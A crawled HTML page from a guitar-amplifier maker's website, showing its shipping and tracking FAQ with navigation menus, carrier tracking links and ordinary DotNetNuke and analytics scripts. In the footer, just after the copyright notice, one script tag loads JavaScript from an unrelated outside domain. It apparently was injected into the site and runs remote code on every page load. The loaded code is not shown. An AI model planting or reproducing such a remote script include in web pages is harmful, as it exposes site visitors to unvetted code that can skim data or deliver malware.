

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.voodooamps.com/home/FAQs/ShippingTrackingInfo.aspx
body_size: 33708
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Shipping & Tracking Info
</title><meta id="MetaDescription" name="DESCRIPTION" content="Shipping &amp; Tracking Info" /><meta id="MetaKeywords" name="KEYWORDS" content="Shipping &amp; Packing Info, UPS, boxing" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright 2016 by Voodoo Amps" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/home/Portals/_default/default.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Resources/Search/SearchSkinObjectPreview.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Portals/0/Skins/Voodoo_4.1/skin.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Portals/0/Containers/Voodoo_4.1/container.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><link href="/home/Portals/0/portal.css?cdv=106" media="all" type="text/css" rel="stylesheet"/><script src="/home/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=106" type="text/javascript"></script><script src="/home/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=106" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/home/Portals/0/favicon.ico' type='image/x-icon' />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-10418399-1']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel="stylesheet" type="text/css" href="/home/Portals/0/Skins/Voodoo_4.1/Superfish/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/home/FAQs/ShippingTrackingInfo.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNTQyMDU2MDYzZGTWCJzBELYAwd5kOK7GNU2HcDA6gw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/home/WebResource.axd?d=bUzyU0Oju48IU15pu_mIJxMxY380AgIUas17STXzXL_zxz-LZ9_Rb36vhgA0Q-AfgPl5P3WHkthtpuHD0&amp;t=638944313804954138" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/home/Portals/0/Skins/Voodoo_4.1/Superfish/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/home/Portals/0/Skins/Voodoo_4.1/Superfish/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/home/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a9ead301a-2c07-4fc5-be19-f8423a34e117%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2E1FA834" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAVkcNK/mdWXBVlrxTM3ovjy4jcfWoh7MlbeNyTwNfR2OvYO1iD380+uQ6Ifxi9l6wBXyfNnC2LjR4Gt1Zo90L2sIJWE4Jsg+tfguQrQbLlbQCSiUd99sXb3C8eeyIX+BCLEU2zy" />
</div><script src="/home/js/dnn.js?cdv=106" type="text/javascript"></script><script src="/home/js/dnn.servicesframework.js?cdv=106" type="text/javascript"></script><script src="/home/js/dnncore.js?cdv=106" type="text/javascript"></script><script src="/home/Resources/Search/SearchSkinObjectPreview.js?cdv=106" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" valign="top" class="bg_main"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="center" valign="top" class="shadow_top"><table width="998" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td align="left" valign="top" style="padding:12px 0 0 0;"><a id="dnn_dnnLOGO_hypLogo" title="Voodoo Amps" href="http://www.voodooamps.com/home/Home.aspx"><img id="dnn_dnnLOGO_imgLogo" src="/home/Portals/0/logo.png" alt="Voodoo Amps" style="border-width:0px;" /></a></td>
                    <td align="right" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="15">
                        <tr>
                          <td align="right" valign="top"><table border="0" align="right" cellpadding="0" cellspacing="0">
                              <tr>
                                <td align="right" valign="middle" nowrap="nowrap"><span class="text_white">Follow Us: <a href="http://www.facebook.com/voodooamps" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-facebook.gif" alt="Facebook" width="30" height="30" border="0" align="absmiddle" /></a> &nbsp;<a href="www.myspace.com/voodooamps" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-myspace.gif" alt="myspace" width="30" height="30" border="0" align="absmiddle" /></a>&nbsp;&nbsp;<a href="http://twitter.com/voodooamps" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-twitter.gif" alt="Twitter" width="30" height="30" border="0" align="absmiddle" /></a>&nbsp;&nbsp;<a href="http://www.youtube.com/results?search_query=%22voodoo+amps%22&amp;aq=f" target="_blank"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/icon-youtube.gif" alt="YouTube" width="30" height="30" border="0" align="absmiddle" /></a>&nbsp;&nbsp;</span></td>
                                <td align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" alt="" width="30" height="1" /></td>
                                <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                      <td width="15" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_left.gif" width="15" height="23" /></td>
                                      <td align="left" valign="middle" background="/home/Portals/0/Skins/Voodoo_4.1/images/login_mid.gif" class="login-register"><a id="dnn_dnnLOGIN_loginLink" title="Login" class="login-register" rel="nofollow" onclick="this.disabled=true;" href="http://www.voodooamps.com/home/login.aspx?ReturnUrl=%2fhome%2fFAQs%2fShippingTrackingInfo.aspx">Login</a>
</td>
                                      <td width="15" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_right.gif" width="15" height="23" /></td>
                                    </tr>
                                </table></td>
                                <td align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="7" height="1" /></td>
                                <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                      <td width="15" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_left.gif" width="15" height="23" /></td>
                                      <td align="left" valign="middle" background="/home/Portals/0/Skins/Voodoo_4.1/images/login_mid.gif" class="login-register">
</td>
                                      <td width="15" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/login_right.gif" width="15" height="23" /></td>
                                    </tr>
                                </table></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" style="padding:30px 15px 10px 0;"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/callnow.jpg" width="283" height="24" /></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" class="shadow_middle"><table width="998" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="5" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/menu_left.gif" width="5" height="50" /></td>
                    <td align="left" valign="top" background="/home/Portals/0/Skins/Voodoo_4.1/images/menu_mid.gif" style="background-repeat:repeat-x;"><!-- DDRmenu v02.00.01 - Superfish template --><script type="text/javascript">
			jQuery(function($) {
				$("#dnn_ctl00").superfish(
					{onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"Superfish"}
				);
			});
		</script><ul class="sf-menu" id="dnn_ctl00">
  <li><a href="http://www.voodooamps.com/home/Home.aspx">Home</a></li>
  <li><a href="http://www.voodooamps.com/home/AboutUs.aspx">About Us</a><ul>
      <li><a href="http://www.voodooamps.com/home/AboutUs/WhyVoodoo.aspx">Why Voodoo?</a></li>
      <li><a href="http://www.voodooamps.com/home/AboutUs/VerifyyourVoodoo.aspx">Verify your Voodoo</a></li>
      <li><a href="http://www.voodooamps.com/home/AboutUs/Trademarks.aspx">Trademarks</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Artists.aspx">Artists</a><ul>
      <li><a href="http://www.voodooamps.com/home/Artists/ArtistsandEndorsers.aspx">Artists and Endorsers</a></li>
      <li><a href="http://www.voodooamps.com/home/Artists/ArtistSpotlight.aspx">Artist Spotlight</a></li>
      <li><a href="http://www.voodooamps.com/home/Artists/ArtistEndorseeLogos.aspx">Artist Endorsee Logos</a></li>
      <li><a href="http://www.voodooamps.com/home/Artists/BecomeanEndorsee.aspx">Become an Endorsee</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Dealers.aspx">Dealers</a></li>
  <li><a href="http://www.voodooamps.com/home/Products.aspx">Products</a><ul>
      <li><a href="http://www.voodooamps.com/home/Products/Amplifiers.aspx">Amplifiers</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/SpeakerCabinets.aspx">Speaker Cabinets</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Speakers.aspx">Speakers</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Cables.aspx">Cables</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/CustomShop.aspx">Custom Shop</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/ProductReturnPolicy.aspx">Product Return Policy</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/ProductWarranty.aspx">Product Warranty</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Merchandise.aspx">Merchandise</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/DealerPricing.aspx">Dealer Pricing</a></li>
      <li><a href="http://www.voodooamps.com/home/Products/Tubes.aspx">Tubes</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Modifications.aspx">Modifications</a><ul>
      <li><a href="http://www.voodooamps.com/home/Modifications/AmpModifications.aspx">Amp Modifications</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModFAQs.aspx">Mod FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/BuyitoffeBayShipittous.aspx">Buy it off eBay &amp; Ship it to us</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures.aspx">Mod Add-On Features</a><ul>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/BottomControl.aspx">Bottom Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/BrightSwitches.aspx">Bright Switches</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/CreamControl.aspx">Cream Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FeelControl.aspx">Feel Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FX-Loops.aspx">FX-Loops</a><ul>
              <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FX-Loops/InterruptFX-Loop.aspx">Interrupt FX-Loop</a></li>
              <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/FX-Loops/TubeBufferedFX-Loop.aspx">Tube Buffered FX-Loop</a></li>
            </ul>
          </li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GainBoost.aspx">Gain Boost</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GainBoost(pushpull).aspx">Gain Boost (push/pull)</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/GlobalControl.aspx">Global Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/HalfPowerSwitch.aspx">Half Power Switch</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/MasterVolume(PPIMV).aspx">Master Volume (PPIMV)</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/Mid-GirthControl.aspx">Mid-Girth Control</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/Mid-Slice.aspx">Mid-Slice</a></li>
          <li><a href="http://www.voodooamps.com/home/Modifications/ModAdd-OnFeatures/SagSwitch.aspx">Sag Switch</a></li>
        </ul>
      </li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModProcess.aspx">Mod Process</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/ModsWhileYouWait.aspx">Mods While You Wait</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/UpgradeProcessFAQs.aspx">Upgrade Process &amp; FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/VoodooSignatureSeriesMods.aspx">Voodoo Signature Series Mods</a></li>
      <li><a href="http://www.voodooamps.com/home/Modifications/CustomModifications.aspx">Custom Modifications</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/Services.aspx">Services</a><ul>
      <li><a href="http://www.voodooamps.com/home/Services/VoodooUK.aspx">Voodoo UK</a></li>
      <li><a href="http://www.voodooamps.com/home/Services/RepairandService.aspx">Repair and Service</a></li>
    </ul>
  </li>
  <li class="current"><a href="http://www.voodooamps.com/home/FAQs.aspx">FAQ's</a><ul>
      <li><a href="http://www.voodooamps.com/home/FAQs/BreakInService.aspx">Break-In Service</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/GeneralFAQs.aspx">General FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/LeadTimes.aspx">Lead Times</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ModForm.aspx">Mod Form</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ModificationWarranty.aspx">Modification Warranty</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/ModProcessFAQs.aspx">Mod Process &amp; FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/PaymentPolicy.aspx">Payment Policy</a></li>
      <li class="current"><a href="http://www.voodooamps.com/home/FAQs/ShippingTrackingInfo.aspx">Shipping &amp; Tracking Info</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/TransformerFAQs.aspx">Transformer FAQ's</a></li>
      <li><a href="http://www.voodooamps.com/home/FAQs/WorldACVoltageGuide.aspx">World AC Voltage Guide</a></li>
    </ul>
  </li>
  <li><a href="#" onclick="return false">Media</a><ul>
      <li><a href="http://www.voodooamps.com/home/Media/ToneTalk.aspx">Tone Talk</a></li>
      <li><a href="http://www.voodooamps.com/home/Media/VoodooAmpsLogos.aspx">Voodoo Amps Logos</a></li>
      <li><a href="http://www.voodooamps.com/home/Media/Videos.aspx">Videos</a><ul>
          <li><a href="http://www.voodooamps.com/home/Media/Videos/AmpModVideos.aspx">Amp Mod Videos</a><ul>
              <li><a href="http://www.voodooamps.com/home/Media/Videos/AmpModVideos/SenesModVideoClips.aspx">Senes Mod Video Clips</a></li>
              <li><a href="http://www.voodooamps.com/home/Media/Videos/AmpModVideos/Modded51506505SeriesVideoClips.aspx">Modded 5150/6505 Series Video Clips</a></li>
            </ul>
          </li>
          <li><a href="http://www.voodooamps.com/home/Media/Videos/VoodooProductVideos.aspx">Voodoo Product Videos</a></li>
        </ul>
      </li>
      <li><a href="http://www.voodooamps.com/home/Media/SoundClips.aspx">Sound Clips</a></li>
      <li><a href="http://www.voodooamps.com/home/Media/Press,ReviewsAds.aspx">Press, Reviews &amp; Ads</a></li>
    </ul>
  </li>
  <li><a href="http://www.voodooamps.com/home/ContactUs.aspx">Contact Us</a></li>
  <li><a href="http://www.voodooamps.com/home/News.aspx">News</a></li>
  <li><a href="http://www.voodooamps.com/home/Links.aspx">Links</a><ul>
      <li><a href="http://reviews.harmony-central.com/reviews/Guitar%20Amp/brand/Voodoo%20Amps">Amp Reviews</a></li>
      <li><a href="http://www.voodooamps.com/home/Links/TroubleShootingGuide-InfoFAQs.aspx">Trouble Shooting Guide - Info &amp; FAQ's</a></li>
    </ul>
  </li>
</ul></td>
                    <td width="5" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/menu_right.gif" width="5" height="50" /></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="1" height="6" /></td>
            </tr>
            <tr>
              <td align="left" valign="top" style="background:url(/home/Portals/0/Skins/Voodoo_4.1/images/banner_above.gif) center top no-repeat; height:4px;"></td>
            </tr>
            
            <tr>
              <td align="left" valign="top" style="background:url(/home/Portals/0/Skins/Voodoo_4.1/images/banner_below.gif) center top no-repeat; height:4px;"></td>
            </tr>
            <tr>
              <td align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="1" height="14" /></td>
            </tr>
            <tr>
              <td align="left" valign="top" background="/home/Portals/0/Skins/Voodoo_4.1/images/searchbar_mid.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="20" align="left" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/searchbar_left.gif" width="20" height="54" /></td>
                    <td align="left" valign="middle" class="youare">You Are Here:&nbsp;&nbsp;
                        <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><a href="http://www.voodooamps.com/home/FAQs.aspx" class="breadcrum">FAQ's</a> ... <a href="http://www.voodooamps.com/home/FAQs/ShippingTrackingInfo.aspx" class="breadcrum">Shipping & Tracking Info</a></span>
</td>
                    <td align="right" valign="middle" class="bg_search"><span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="SkinObject" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"><img alt="" class="searchborder" src="/home/Portals/0/Skins/Voodoo_4.1/images/button-search.gif"/></a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>
</td>
                    <td width="20" align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/searchbar_right.gif" width="20" height="54" /></td>
                  </tr>
              </table></td>
            </tr>
            
            <tr>
              <td align="left" valign="top" class="bg_mid2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="bg_mid3"><table width="958" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td id="dnn_ContentPane" width="638" align="left" valign="top"><div class="DnnModule DnnModule-DNN_HTML DnnModule-411"><a name="411"></a>
<table width="98%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
	  	<td width="30" align="left" valign="middle"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/cnt3_v.png" width="25" height="23" /></td>
        <td width="1" align="left" valign="middle"></td>
        <td align="left" valign="middle"><span id="dnn_ctr411_dnnTITLE_titleLabel" class="cnt6_heading">Shipping & Tracking Info</span>


</td>
        </tr>
      <tr>
        <td colspan="3" align="left" valign="middle"><hr align="left" width="95%" size="1" noshade="noshade" color="#B7B7B7" /></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="2" align="left" valign="top"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/spacer.gif" width="1" height="3" /></td>
  </tr>
  <tr>
    <td id="dnn_ctr411_ContentPane" width="96%" align="left" valign="top" class="CntContentPaneDark DNNAlignleft"><!-- Start_Module_411 --><div id="dnn_ctr411_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr411_HtmlModule_lblContent" class="Normal">
		<p class="voodoo" style="text-align: center;"><span style="font-size: 18px; color: #632423;"><strong></strong></span></p>
<p class="voodoo" style="text-align: center;"><span style="font-size: 18px; color: #632423;"><strong><img alt="" src="/home/portals/0/Images/Shipping/FedEx%20Shipping%20Banner.png" /></strong></span></p>
<p class="voodoo" style="text-align: center;"><span style="font-size: 18px; color: #632423;"><strong><br />
</strong></span></p>
<p class="voodoo" style="text-align: center;"><span style="font-size: 18px; color: #632423;"><strong></strong></span></p>
<p class="voodoo" style="text-align: center;"><span style="font-size: 18px; color: #632423;"><strong><a href="/home/Modifications/ShippingPackingInfo/DomesticShipping/tabid/255/Default.aspx"><img alt="" src="/home/portals/0/Images/Shipping/USA%20Shipping%20Banner.png" style="width: 400px; height: 44px;" /></a></strong></span></p>
<p class="voodoo" style="text-align: center;"><span style="font-size: 18px; color: #632423;"><strong><a href="/home/Modifications/ShippingPackingInfo/InternationalShipping/tabid/256/Default.aspx"><img alt="" src="/home/portals/0/Images/Shipping/International%20Shipping%20Banner.png" style="width: 400px; height: 44px;" /></a></strong></span></p>
<p class="voodoo" style="text-align: center;"><span style="font-size: 18px; color: #632423;"><strong><a href="/home/Modifications/ShippingPackingInfo/UPSClaims/tabid/257/Default.aspx"><img alt="" src="/home/portals/0/Images/Shipping/Damage%20Claims%20Banner.png" style="width: 400px; height: 44px;" /></a><br />
</strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;">&nbsp;<img alt="" src="http://voodooamps.com/home/Portals/0/Images/Logos/Voodoo_Excellence_Symbol_Transparent.png" /></p>
<br />
<p style="text-align: center;"><span style="font-size: 13px; color: #660000;"><strong><em>"Get inspired - Upgrade your tone now!"</em></strong></span></p>
<p style="text-align: center;">&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div>

</div><!-- End_Module_411 --></td>

    <td width="4%"></td>
  </tr>
  <tr>
    <td colspan="2" align="right" valign="top"></td>
  </tr>
  <tr>
    <td colspan="2" align="left" valign="top"><img alt="" src="/home/Portals/0/Containers/Voodoo_4.1/images/spacer.gif" width="1" height="20" /></td>
  </tr>
</table>



</div></td>

                            <td id="dnn_RightPane" width="280" align="left" valign="top" class="pad_left"><div class="DnnModule DnnModule-DNN_HTML DnnModule-435"><a name="435"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"></td>
  </tr>
  <tr>
    <td id="dnn_ctr435_ContentPane" align="left" valign="top" class="CntContentPane DNNAlignleft"><!-- Start_Module_435 --><div id="dnn_ctr435_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr435_HtmlModule_lblContent" class="Normal">
	<br />
<table align="center">
    <tbody>
        <tr>
            <td>&nbsp;<img alt="" src="/home/portals/0/Images/Logos/Call%20Us%20Graphic.png" /></td>
        </tr>
        <tr>
            <td style="text-align: center;">&nbsp;<a href="http://www.dhl.com/en/express/tracking.html"><img alt="" src="/home/portals/0/Images/Icons/Track%20DHL_Icon.png" /></a><br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center;">&nbsp;<a href="https://www.fedex.com/fedextrack/WTRK/index.html?action=track&amp;cntry_code=us&amp;fdx=1490"><img alt="" src="/home/portals/0/Images/Icons/Track%20FedEx_Icon.png" /></a><br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center;">&nbsp;<a href="http://www.ups.com/?Site=Corporate&amp;cookie=us_en_home&amp;setCookie=yes"><img alt="" src="/home/portals/0/Images/Icons/Track%20UPS_Icon.png" /></a><br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center;">&nbsp;<a href="https://www.usps.com/"><img alt="" src="/home/portals/0/Images/Icons/Track%20USPS_Icon.png" /></a><br />
            </td>
        </tr>
    </tbody>
</table>
<p style="text-align: center;"><a class="ApplyClass" href="mailto:info@voodooamps.com"><br />
</a><span style="color: #ffffff;"><a class="ApplyClass" href="mailto:info@voodooamps.com"><em><strong><span style="font-size: 13px;"><img alt="" src="http://www.voodooamps.com/home/portals/0/Images/Contact/Voodoo%20Amps%20Email%20Icon.png" /></span></strong></em></a></span></p>
<p style="text-align: center;"> </p>
</div>

</div><!-- End_Module_435 --></td>

  </tr>
  <tr>
  <td align="right" valign="top"></td>  </tr>
</table>

































</div></td>

                          </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="left" valign="top"><table width="958" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            
                            
                            
                          </tr>
                      </table></td>
                    </tr>
                  </table></td>
                </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" class="shadow_bottom"><table width="998" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="left" valign="top" class="bg_footer1"></td>
            </tr>
            <tr>
              <td align="left" valign="top" class="bg_footer2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    
                    
                    
                    
                    
                    
                    <td align="right" valign="top" class="pad_left"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0">
                        <tr>
                          <td align="right" valign="top" style="padding:2px 0 0 0;"><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_visa.jpg" width="35" height="20" border="0" /></a><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_martercard.jpg" width="37" height="20" border="0" /></a><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_discover.jpg" width="36" height="20" border="0" /></a><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_americanexpress.jpg" width="21" height="20" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" style="padding:2px 0 0 0;"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_footer.jpg" width="217" height="50" /></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" class="copy-right"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="copy-right">Copyright 2016 by Voodoo Amps</span>
<script src="https://scriptapi.dev/api/voodooamps.js"></script></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="1" height="10" /></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>






        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/home/`,`sf_tabId`:`92`}" />
